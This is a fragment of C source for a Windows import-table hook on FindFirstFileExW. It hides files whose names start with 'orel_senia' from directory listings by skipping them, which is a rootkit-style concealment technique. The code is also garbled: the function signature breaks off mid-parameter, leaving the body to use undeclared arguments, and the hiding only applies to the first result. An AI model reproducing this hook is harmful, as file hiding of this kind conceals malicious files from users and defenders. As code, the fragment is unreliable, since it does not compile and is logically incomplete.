 HANDLE WINAPI FindFirstFileExW_IAT(__in LPCWSTR lpFileName, __in FINDEX_INFO_LEVELS fInfoLevelId, __out LPVOID lpFindFileData, __in FINDEX_
{
ptrFindFirstFileExW original = (ptrFindFirstFileExW)originalFindFirstFileExW;
HANDLE ret = original(lpFileName, fInfoLevelId, lpFindFileData, fSearchOp, lpSearchFilter, dwAdditionalFlags);
TCHAR msg[MAX_PATH];
if (wcsstr(((LPWIN32_FIND_DATAW)lpFindFileData)->cFileName, L"orel_senia") == ((LPWIN32_FIND_DATAW)lpFindFileData)->cFileName)
{
swprintf_s(msg, L"hiding Protected file : %s\n", ((LPWIN32_FIND_DATAW)lpFindFileData)->cFileName);
OutputDebugString(msg);
FindNextFileW(ret, (LPWIN32_FIND_DATAW)lpFindFileData);
}
return ret;
}